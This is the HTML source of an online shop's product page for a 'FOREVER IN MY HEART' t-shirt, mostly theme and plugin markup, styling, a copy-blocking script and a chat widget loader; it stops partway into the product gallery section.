<script type="text/javascript" src="https://burgerquotes.com/core/views/3de21daaa2/js/compatibility/woocommerce/woocommerce.min.js?rnd=58279" id="dt-woocommerce-js"></script>
<script type="text/javascript" id="wcqvfepb-frontend-js-extra">
/* <![CDATA[ */
var wcqvfepb_data = {"ajaxurl":"https:\/\/burgerquotes.com\/wp-admin\/admin-ajax.php","is_phone":"","modal_effect":"none","auto_close_popup":"on","loading":"mst-wcqvfepb-button-loading-6","is_modal_simple":"yes","is_active_rtwpvc_pro":"","sps_vs_get_script":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/5dd5b2c5b0/assets/js/frontend.js?rnd=58279" id="wcqvfepb-frontend-js"></script>
<link rel='shortlink' href='https://burgerquotes.com/?p=11639' />
<link rel="alternate" type="application/json+oembed" href="https://burgerquotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburgerquotes.com%2Fproduct%2Fforever-in-my-heart-tshirt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://burgerquotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburgerquotes.com%2Fproduct%2Fforever-in-my-heart-tshirt%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style>			<style>
				.mini-widgets .dgwt-wcas-search-icon {
					width: 17px;
					margin-top: -2px;
				}
				.mini-widgets .dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon-arrow {
					top: calc(100% + 5px);
				}
			</style>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://burgerquotes.com/storage/2021/10/icon-002.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://burgerquotes.com/storage/2021/10/icon-002.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://burgerquotes.com/storage/2021/10/icon-002.png"><link rel="apple-touch-icon" sizes="76x76" href="https://burgerquotes.com/storage/2021/10/icon-002.png"><link rel="apple-touch-icon" sizes="120x120" href="https://burgerquotes.com/storage/2021/10/icon-002.png"><link rel="apple-touch-icon" sizes="152x152" href="https://burgerquotes.com/storage/2021/10/icon-002.png">		<style type="text/css" id="wp-custom-css">
			@media (min-width: 320px) and (max-width: 480px) {
  
a.mst-wcqvfepb-button.outside, a.mst-wcqvfepb-button.inside_not_image {
margin-left: 10px !important;
}
	.wc-img-hover .woocom-project img {
    width: 75% !important;
} 
	.page-title.gradient-bg {
    height: 200px;
}
}
.single_add_to_cart_button.button.alt {
    border-radius: 50px;
}
.mst-wcqvfepb-button.outside {
    border-radius: 100%;
    float: left !important;
    left: 15% !important;
    margin-top: -117px !important;
}

a.mst-wcqvfepb-button.outside, a.mst-wcqvfepb-button.inside_not_image {
    width: 32px !important;
}
span.mst-wcqvfepb-value-button::before, span.mst-wcqvfepb-value-button-1::before, span.mst-wcqvfepb-value-button-2::before, span.mst-wcqvfepb-value-button-3::before, span.mst-wcqvfepb-value-button-4::before, span.mst-wcqvfepb-value-button-5::before {
    padding-right: 0px !important;
}
.mst-wcqvfepb-button.inside_not_image.mst-wcqvfepb-hover {
    border-radius: 100%;
}
.mst-wcqvfepb-button.outside {
    border-radius: 100%;
    float: left !important;
    left: 15% !important;
    margin-top: -117px !important;
}
#mst-wcqvfepb-popup-modal #mst-wcqvfepb-popup-content {
    padding: 0px !important;
}
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
.menu-text {
    padding-right: 20px !important;
}
.subtitle-text {
    display: none !important;
}
.mobile-header-bar .mobile-branding img {
    max-width: 100%;
    height: auto;
    width: 99% !important;
}
.preload-me {
    width: 350px;
    height: 70px;
}
.term-description p {
    text-align: center;
    font-size: 32px;
    font-weight: 600;
    color: #9695c7;
}

.mobile-header-bar .mobile-branding {
    width: 50% !important;
}
.coupon .button {
    margin-left: 20px;
}
.product .woo-buttons-on-img .out-stock-label {
		padding: 0px 15px;
    background: #9695C7CF;
    font-size: 14px;
    border-radius: 50px;

}
.page-title.title-center.gradient-bg.breadcrumbs-off.page-title-responsive-enabled {
    margin-bottom: -15px;
    margin-top: 55px;
}		</style>
		
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/604213051c1c2a130d654061/1f011kkak';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#main .term-description p{font-size:36px;font-weight:700;text-align:center;}#page .site-inner #main .container .row #site-content .site-content-inner .page-content .term-description p{text-decoration:none !important;}#section_page_header header h1{bottom:-85px !important;}#colophon .container{font-size:0px;}#menu-primary-menu .menu-item .dgwt-wcas-is-detail-box{padding-top:6px !important;}#page .widget img{position:relative;top:92px;padding-right:14px;left:400px !important;text-align:center;}#page .widget .wmc-currency-wrapper{text-align:center;}.wc-toolbar-top .wc-toolbar-right .wc-view-toggle{visibility:hidden;float:right;}.wc-toolbar-right .wc-ordering p{float:right;text-align:right;}#wppb-form-element-27 label input[type=checkbox]{margin-right:9px;}.elementor-element-81c153f .elementor-element .woocommerce-pagination{min-height:76px !important;font-size:18px;}#page .masthead{background-color:#ffffff !important;}@media (max-width:1300px){#page .widget img{#page .widget img;position:relative;top:92px;#page .widget img;}#page .site-inner .container .widget img{right:auto !important;bottom:auto !important;}}@media (max-width:1024px){#page .widget img{top:92px;}#page .site-inner .container .widget img{-webkit-box-sizing:content-box !important;box-sizing:content-box !important;max-width:65% !important;left:55px !important;padding-right:196px !important;}}@media (max-width:450px){.masthead div div .mobile-logo{margin-left:-26px;min-width:248px !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.masthead div div .preload-me{min-width:248px;margin-left:-27px;}#page .masthead div div a .preload-me{-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}}@media (max-width:400px){.elementor-element-5eea083 .elementor-top-column:nth-child(3) .elementor-widget-wrap{margin-left:10px;}.elementor-element-05bcec7 .elementor-container .elementor-row .elementor-top-column > .elementor-column-wrap{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#main .elementor-element-05bcec7{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);padding-top:0px;}.elementor-element-05bcec7 .elementor-widget-heading h1{font-size:29px;}.elementor-element-b73f934 .elementor-widget-heading h2{font-size:24px !important;}.elementor-element-189b33f .elementor-widget-icon-list{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.elementor-element-58f1609 .elementor-text-editor p{min-width:0px;text-align:left;margin-left:0px;}.elementor-location-footer .elementor-element-a78863c{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);padding-top:0px !important;}.elementor-element-a78863c .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-element-58f1609 .elementor-container .elementor-row .elementor-inner-column .elementor-column-wrap{margin-top:4px !important;}.elementor-element-58f1609 .elementor-inner-column{margin-top:0px;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.elementor-widget-image .elementor-image img{min-height:0px;max-height:94px;max-width:100%;min-width:283px;text-align:left;margin-left:-24px;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.elementor-element-58f1609 .elementor-container .elementor-row .elementor-inner-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-text-editor .elementor-widget-container{margin-left:-2px !important;}.elementor-element-5eea083 .elementor-element-c2eab47{padding-bottom:0px !important;}.elementor-element-58f1609 .elementor-widget-image{margin-left:-6px;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.elementor-element-58f1609 .elementor-widget-image .elementor-widget-container{margin-left:2px;}.elementor-element-58f1609 .elementor-image img{margin-left:-60px;}.elementor-shortcode > div > div > div > div{margin-left:-45px;}.elementor-element-c2eab47 .elementor-widget-shortcode .elementor-widget-container{margin-left:0px;}}@media (min-width:1601px){#main .row h2{font-size:38px !important;}}#main .product .p-right .woocommerce-product-details__short-description{font-size:15px !important;}#tab-description p{font-size:15px;}.block_heading span{font-size:25px;}#tab-size_chart table{font-size:15px;}#page .widget img{position:relative;left:362px;top:92px;}.variations_form .single_variation_wrap .woocommerce-variation{padding-top:27px !important;}.woocommerce-variation-price .price .woocommerce-Price-amount{font-size:29px;padding-bottom:0px;padding-top:0px;}.woocommerce-variation .woocommerce-variation-price .price{padding-bottom:0px;padding-top:0px;}.single_variation_wrap .woocommerce-variation .woocommerce-variation-price{min-height:44px;}.elementor-element-e24674c .elementor-text-editor .tinvwl-shortcode-add-to-cart{padding-top:20px;-webkit-transform:scale(1.41);-ms-transform:scale(1.41);transform:scale(1.41);position:relative;left:117px;}@media (max-width:1600px){.la-custom-pright .entry-summary h1{font-size:28px;}}@media (min-width:1301px){#reply-title{font-size:26px;}}@media (min-width:1601px){.wc-tabs-outer #reviews h2{font-size:31px !important;}}
</style></head>
<body id="the7-body" class="product-template-default single single-product postid-11639 wp-custom-logo wp-embed-responsive theme-dt-the7 cookies-not-set the7-core-ver-2.5.6.2 woocommerce woocommerce-page woocommerce-no-js unselectable non-logged-in tinvwl-theme-style title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style the7-ver-9.9.2 elementor-default elementor-kit-189 elementor-page-9887">

<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">burgerQuotes</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="https://burgerquotes.com/"><img class=" preload-me" src="https://burgerquotes.com/storage/2021/10/logo-005.png" srcset="https://burgerquotes.com/storage/2021/10/logo-005.png 871w" width="871" height="255"   sizes="871px" alt="burgerQuotes" /><img class="mobile-logo preload-me" src="https://burgerquotes.com/storage/2021/10/logo-005.png" srcset="https://burgerquotes.com/storage/2021/10/logo-005.png 871w" width="871" height="255"   sizes="871px" alt="burgerQuotes" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12613 first" role="presentation"><a href='https://burgerquotes.com/product-category/citas-en-espanol/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">ESPAÑOL</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12615" role="presentation"><a href='https://burgerquotes.com/product-category/citations-en-francais/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">FRANÇAIS</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12616" role="presentation"><a href='https://burgerquotes.com/product-category/deutsche-zitate/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">DEUTSCH</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12614" role="presentation"><a href='https://burgerquotes.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">ENGLISH</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-233 has-children" role="presentation"><a href='https://burgerquotes.com/my-cart/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">My Cart</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035 first" role="presentation"><a href='https://burgerquotes.com/checkout/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Go to Checkout</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9892" role="presentation"><a href='https://burgerquotes.com/wishlist/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">My Wishlist</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232" role="presentation"><a href='https://burgerquotes.com/my-account/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">My Account</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10269" role="presentation"><a href='https://burgerquotes.com/newsletters/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Newsletter Subscription</span></span></a></li> </ul></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable round-counter-style show-sub-cart" data-cart-hash="521f86ea2c6f2e3ab87861724ae95b8f">

	<a class="wc-ico-cart text-disable round-counter-style show-sub-cart" href="https://burgerquotes.com/my-cart/"><i class="the7-mw-icon-cart-bold"></i>&nbsp;<span class="counter hide-if-empty hidden">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://burgerquotes.com/my-cart/" class="button view-cart">View Cart</a><a href="https://burgerquotes.com/checkout/" class="button checkout">Checkout</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>No products in the cart.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Subtotal:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://burgerquotes.com/my-cart/" class="button view-cart">View Cart</a><a href="https://burgerquotes.com/checkout/" class="button checkout">Checkout</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
		<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg version="1.1" class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
		             <path fill="#444"
						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
	<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://burgerquotes.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
		             <path fill="#444"
						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12613 first" role="presentation"><a href='https://burgerquotes.com/product-category/citas-en-espanol/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">ESPAÑOL</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12615" role="presentation"><a href='https://burgerquotes.com/product-category/citations-en-francais/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">FRANÇAIS</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12616" role="presentation"><a href='https://burgerquotes.com/product-category/deutsche-zitate/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">DEUTSCH</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12614" role="presentation"><a href='https://burgerquotes.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">ENGLISH</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-233 has-children" role="presentation"><a href='https://burgerquotes.com/my-cart/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">My Cart</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035 first" role="presentation"><a href='https://burgerquotes.com/checkout/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Go to Checkout</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9892" role="presentation"><a href='https://burgerquotes.com/wishlist/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">My Wishlist</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232" role="presentation"><a href='https://burgerquotes.com/my-account/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">My Account</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10269" role="presentation"><a href='https://burgerquotes.com/newsletters/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Newsletter Subscription</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>



<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="9887" class="elementor elementor-9887 elementor-location-single post-11639 product type-product status-publish has-post-thumbnail product_cat-tshirts description-off first instock taxable shipping-taxable purchasable product-type-variable product">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-903da1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="903da1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51a7a7c" data-id="51a7a7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5addbf0 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="5addbf0" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">FOREVER IN MY HEART</h1>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e24674c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e24674c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-69f2921" data-id="69f2921" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8bffe81 elementor-hidden-desktop jet-woo-product-gallery__trigger--top-right elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="8bffe81" data-element_type="widget" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
